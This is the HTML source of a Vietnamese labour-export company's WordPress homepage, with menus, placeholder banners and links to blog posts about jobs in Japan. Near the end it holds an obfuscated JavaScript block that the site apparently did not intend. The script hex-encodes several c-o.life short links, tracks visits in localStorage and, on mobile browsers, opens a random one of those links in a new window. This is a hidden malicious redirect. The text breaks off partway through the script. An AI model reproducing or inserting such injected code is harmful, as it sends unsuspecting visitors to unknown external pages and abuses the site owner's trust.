</li><li class="html custom html_nav_position_text_top"><a class="language hvr-box-shadow-outset" href="https://jp.vietanthico.vn/">
							日本語
						</a></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://vietanthico.vn/" title="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH - Just another WordPress site" rel="home">
    <img width="200" height="83" src="https://beta.vietanthico.vn/wp-content/uploads/2022/05/logo-vietanthico6.png" class="header_logo header-logo" alt="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH"/><img  width="200" height="83" src="https://beta.vietanthico.vn/wp-content/uploads/2022/05/logo-vietanthico6.png" class="header-logo-dark" alt="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-xlarge nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-xlarge nav-spacing-xlarge nav-uppercase">
              <li id="menu-item-239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-239 menu-item-design-default"><a href="/" class="nav-top-link">Home</a><p class="menu-item-description">Trang chủ</p></li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232 menu-item-design-default"><a href="/gioi-thieu-cong-ty/" class="nav-top-link">About us</a><p class="menu-item-description">Thông tin công ty</p></li>
<li id="menu-item-233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-233 menu-item-design-default"><a href="/gioi-thieu-cong-ty/" class="nav-top-link">Our Services</a><p class="menu-item-description">Chọn đúng việc bạn thích làm</p></li>
<li id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-234 menu-item-design-default"><a href="/viec-lam-xuat-khau-lao-dong" class="nav-top-link">Jobs &#038; education</a><p class="menu-item-description">Thông tin Việc làm &#038; Đào tạo</p></li>
<li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon button circle is-outline is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
		</div>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form method="get" class="searchform" action="https://vietanthico.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="header-divider"></li><li class="html custom html_nav_position_text_top"><a class="language hvr-box-shadow-outset" href="https://jp.vietanthico.vn/">
							日本語
						</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon button circle is-outline is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
		</div>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form method="get" class="searchform" action="https://vietanthico.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" class="icon button round is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				
				
														
						<div class="slider-wrapper relative" id="slider-1258887661" style="background-color:rgb(79, 79, 79);">
    <div class="slider slider-nav-circle slider-nav-normal slider-nav-light slider-style-normal slider-show-nav"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

  <div class="banner has-hover has-parallax" id="banner-1382861638">
          <div class="banner-inner fill">
        <div class="banner-bg fill" data-parallax="-2" data-parallax-container=".banner" data-parallax-background>
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1891042339" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                     <div data-animate="blurIn">           <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
<h3 class="alt-font" data-animate="fadeInRight">A nice title on Top</h3>
<div class="is-divider divider clearfix" ></div>
<h2 class="uppercase">Introducing This Spring Fashion News</h2>
<div class="is-divider divider clearfix" ></div>
<a class="button primary"  >
    <span>Shop Women</span>
  </a>

<a class="button primary is-outline"  >
    <span>Shop Men</span>
  </a>

              </div>
           </div>
       </div>                     
<style>
#text-box-1891042339 {
  width: 69%;
}
#text-box-1891042339 .text-box-content {
  font-size: 105%;
}
@media (min-width:550px) {
  #text-box-1891042339 {
    width: 60%;
  }
  #text-box-1891042339 .text-box-content {
    font-size: 100%;
  }
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-1382861638 {
  padding-top: 600px;
}
#banner-1382861638 .bg.bg-loaded {
  background-image: url(https://vietanthico.vn/wp-content/uploads/2016/08/dummy-2.jpg);
}
#banner-1382861638 .overlay {
  background-color: rgba(0, 0, 0, 0.05);
}
#banner-1382861638 .bg {
  background-position: 60% 16%;
}
</style>
  </div>



  <div class="banner has-hover has-parallax" id="banner-1719626088">
          <div class="banner-inner fill">
        <div class="banner-bg fill" data-parallax="-2" data-parallax-container=".banner" data-parallax-background>
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-73591223" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                     <div data-animate="blurIn">           <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
<h3 class="alt-font" data-animate="fadeInRight">A nice title on Top</h3>
<h2 class="uppercase">Introducing This Spring Fashion News</h2>
<div class="is-divider divider clearfix" ></div>
<a class="button primary"  >
    <span>Shop Women</span>
  </a>

<a class="button primary is-outline"  >
    <span>Shop Men</span>
  </a>

              </div>
           </div>
       </div>                     
<style>
#text-box-73591223 {
  width: 69%;
}
#text-box-73591223 .text-box-content {
  font-size: 105%;
}
@media (min-width:550px) {
  #text-box-73591223 {
    width: 60%;
  }
  #text-box-73591223 .text-box-content {
    font-size: 100%;
  }
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-1719626088 {
  padding-top: 600px;
}
#banner-1719626088 .bg.bg-loaded {
  background-image: url(https://vietanthico.vn/wp-content/uploads/2016/08/dummy-2.jpg);
}
#banner-1719626088 .overlay {
  background-color: rgba(0, 0, 0, 0.05);
}
#banner-1719626088 .bg {
  background-position: 60% 16%;
}
</style>
  </div>



  <div class="banner has-hover has-parallax" id="banner-1873084625">
          <div class="banner-inner fill">
        <div class="banner-bg fill" data-parallax="-2" data-parallax-container=".banner" data-parallax-background>
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-431663340" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                     <div data-animate="blurIn">           <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
<h3 class="alt-font" data-animate="fadeInRight">A nice title on Top</h3>
<h2 class="uppercase">Add anything Here in the Page Builder</h2>
<div class="is-divider divider clearfix" ></div>
<a class="button primary"  >
    <span>Shop Women</span>
  </a>

              </div>
           </div>
       </div>                     
<style>
#text-box-431663340 {
  width: 60%;
}
#text-box-431663340 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-1873084625 {
  padding-top: 600px;
}
#banner-1873084625 .bg.bg-loaded {
  background-image: url(https://vietanthico.vn/wp-content/uploads/2016/08/dummy-2.jpg);
}
#banner-1873084625 .overlay {
  background-color: rgba(0, 0, 0, 0.05);
}
</style>
  </div>


     </div>

     <div class="loading-spin dark large centered"></div>

     </div>


<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >Featured Products</span><b></b></h3></div>
[ux_products show=&#8221;featured&#8221; image_height=&#8221;112%&#8221;]
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >Browse Categories</span><b></b></h3></div>
[ux_product_categories style=&#8221;overlay&#8221; slider_nav_style=&#8221;circle&#8221; animate=&#8221;fadeInLeft&#8221; image_height=&#8221;87%&#8221; image_hover=&#8221;zoom&#8221; image_hover_alt=&#8221;glow&#8221; text_pos=&#8221;middle&#8221;]
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >Latest blog posts</span><b></b></h3></div>

  
    <div class="row large-columns-4 medium-columns-3 small-columns-1 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://vietanthico.vn/2026/01/14/ngoi-tren-dong-vang-nho-phat-minh-ma-qr-vi-sao-vi-ky-su-nhat-ban-nay-lai-cho-ca-the-gioi-dung-mien-phi/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-zoom image-glow image-cover" style="padding-top:235px;">
  							<img width="711" height="400" src="https://vietanthico.vn/wp-content/uploads/2026/01/1-711x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://vietanthico.vn/wp-content/uploads/2026/01/1-711x400.jpg 711w, https://vietanthico.vn/wp-content/uploads/2026/01/1-768x432.jpg 768w, https://vietanthico.vn/wp-content/uploads/2026/01/1.jpg 1280w" sizes="(max-width: 711px) 100vw, 711px" />  							<div class="overlay" style="background-color: rgba(0, 0, 0, 0.15)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger uppercase">&#8220;Ngồi trên đống vàng&#8221; nhờ phát minh mã QR, vì sao vị kỹ sư Nhật Bản này lại cho cả thế giới dùng miễn phí?</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-circle">
							<div class="badge-inner">
								<span class="post-date-day">14</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://vietanthico.vn/2026/01/14/quang-canh-buoi-phong-van-don-hang-san-xuat-com-hop/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-zoom image-glow image-cover" style="padding-top:235px;">
  							<img width="712" height="400" src="https://vietanthico.vn/wp-content/uploads/2026/01/z7415414370446_d245506ee57507d12fa5c5afd8dee0d6-712x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://vietanthico.vn/wp-content/uploads/2026/01/z7415414370446_d245506ee57507d12fa5c5afd8dee0d6-712x400.jpg 712w, https://vietanthico.vn/wp-content/uploads/2026/01/z7415414370446_d245506ee57507d12fa5c5afd8dee0d6-768x431.jpg 768w, https://vietanthico.vn/wp-content/uploads/2026/01/z7415414370446_d245506ee57507d12fa5c5afd8dee0d6.jpg 1280w" sizes="(max-width: 712px) 100vw, 712px" />  							<div class="overlay" style="background-color: rgba(0, 0, 0, 0.15)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger uppercase">Quang cảnh buổi phỏng vấn đơn hàng sản xuất cơm hộp</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-circle">
							<div class="badge-inner">
								<span class="post-date-day">14</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://vietanthico.vn/2026/01/14/danh-sach-phieu-tra-loi-dang-ky-hop-dong-cung-ung-lao-dong-di-lam-viec-tai-nhat-ban-da-duoc-phe-duyet/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-zoom image-glow image-cover" style="padding-top:235px;">
  							<img width="598" height="400" src="https://vietanthico.vn/wp-content/uploads/2023/12/Don-hang-dong-goi-cong-nghiep-lam-viec-tai-nhat-ban.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />  							<div class="overlay" style="background-color: rgba(0, 0, 0, 0.15)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger uppercase">Danh sách phiếu trả lời đăng ký hợp đồng cung ứng lao động đi làm việc tại Nhật Bản đã được phê duyệt</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-circle">
							<div class="badge-inner">
								<span class="post-date-day">14</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://vietanthico.vn/2025/09/02/viet-an-thinh-tung-bung-chao-mung-80-nam-quoc-khanh-2-9-1945-2025/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-zoom image-glow image-cover" style="padding-top:235px;">
  							<img width="533" height="400" src="https://vietanthico.vn/wp-content/uploads/2025/09/z7016160087288_53050a4a77cb152a94e0ff00c81d4ce6.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />  							<div class="overlay" style="background-color: rgba(0, 0, 0, 0.15)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger uppercase">VIỆT AN THỊNH TƯNG BỪNG CHÀO MỪNG 80 NĂM QUỐC KHÁNH 2-9 (1945 – 2025)</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-circle">
							<div class="badge-inner">
								<span class="post-date-day">02</span><br>
								<span class="post-date-month is-xsmall">Th9</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://vietanthico.vn/2025/07/29/quang-canh-buoi-phong-van-don-hang-gia-cong-co-khi/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-zoom image-glow image-cover" style="padding-top:235px;">
  							<img width="600" height="400" src="https://vietanthico.vn/wp-content/uploads/2025/07/IMG_4527.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />  							<div class="overlay" style="background-color: rgba(0, 0, 0, 0.15)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger uppercase">Quang cảnh buổi phỏng vấn đơn hàng &#8220;Gia công cơ khí&#8221;</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-circle">
							<div class="badge-inner">
								<span class="post-date-day">29</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://vietanthico.vn/2025/07/01/ong-trump-phan-nan-ve-dam-phan-voi-nhat-ban-eu/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-zoom image-glow image-cover" style="padding-top:235px;">
  							<img width="543" height="400" src="https://vietanthico.vn/wp-content/uploads/2025/07/thongtinnhatban-esuhai.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />  							<div class="overlay" style="background-color: rgba(0, 0, 0, 0.15)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger uppercase">Ông Trump phàn nàn về đàm phán với Nhật Bản, EU</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-circle">
							<div class="badge-inner">
								<span class="post-date-day">01</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://vietanthico.vn/2025/06/16/saigontourist-group-dua-50-mon-viet-den-le-hoi-am-thuc-tai-osaka-nhat-ban/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-zoom image-glow image-cover" style="padding-top:235px;">
  							<img width="606" height="400" src="https://vietanthico.vn/wp-content/uploads/2025/06/thongtinnhatban-0906.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />  							<div class="overlay" style="background-color: rgba(0, 0, 0, 0.15)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger uppercase">Saigontourist Group đưa 50 món Việt đến lễ hội ẩm thực tại Osaka, Nhật Bản</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-circle">
							<div class="badge-inner">
								<span class="post-date-day">16</span><br>
								<span class="post-date-month is-xsmall">Th6</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://vietanthico.vn/2025/06/02/pho-thu-tuong-moi-doanh-nghiep-nhat-som-dau-tu-ban-dan-tai-viet-nam/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-zoom image-glow image-cover" style="padding-top:235px;">
  							<img width="629" height="400" src="https://vietanthico.vn/wp-content/uploads/2025/06/thongtinnhatban02.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />  							<div class="overlay" style="background-color: rgba(0, 0, 0, 0.15)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger uppercase">Phó thủ tướng mời doanh nghiệp Nhật sớm đầu tư bán dẫn tại Việt Nam</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-circle">
							<div class="badge-inner">
								<span class="post-date-day">02</span><br>
								<span class="post-date-month is-xsmall">Th6</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
</div>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 